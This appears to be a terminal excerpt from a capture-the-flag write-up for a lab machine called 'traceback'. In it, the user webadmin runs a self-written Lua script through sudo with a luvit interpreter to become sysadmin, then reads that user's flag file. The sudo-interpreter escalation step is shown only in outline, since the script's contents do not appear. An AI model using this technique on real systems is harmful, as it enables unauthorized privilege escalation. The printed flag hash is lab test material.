 webadmin@traceback:~$ nano hack.lua
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit hack.lua
sysadmin@traceback:~$ whoami
sysadmin
sysadmin@traceback:~$ cd s
bash: cd: s: No such file or directory
sysadmin@traceback:~$ pwd
/home/webadmin
sysadmin@traceback:~$ cd ..
sysadmin@traceback:/home$ cd sysadmin/
sysadmin@traceback:/home/sysadmin$ cat user.txt
3d110742173b7a0c797fe49e8aa7c033
sysadmin@traceback:/home/sysadmin$
Timed Out